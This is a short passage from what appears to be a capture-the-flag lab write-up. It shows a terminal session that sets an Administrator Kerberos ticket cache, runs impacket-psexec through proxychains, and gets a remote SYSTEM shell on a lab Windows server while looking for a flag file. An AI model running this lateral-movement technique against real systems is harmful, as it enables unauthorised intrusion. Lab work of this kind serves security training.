 (root㉿kali-linux-2024-2)-[~]
# export KRB5CCNAME=Administrator@cifs_win-server.xiaorang.lab@XIAORANG.LAB.ccache
(root㉿kali-linux-2024-2)-[~]
# proxychains -q impacket-psexec Administrator@win-server.xiaorang.lab -k -no-pass -dc-ip 172.22.12.6 -codec gbk
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on win-server.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file UQtPQAAw.exe
[*] Opening SVCManager on win-server.xiaorang.lab.....
[*] Creating service hnmL on win-server.xiaorang.lab.....
[*] Starting service hnmL.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\windows\system32> type C:\Users\administrator\flag04.txt
系统找不到指定的文件。
File System
Home
Network
Browse Network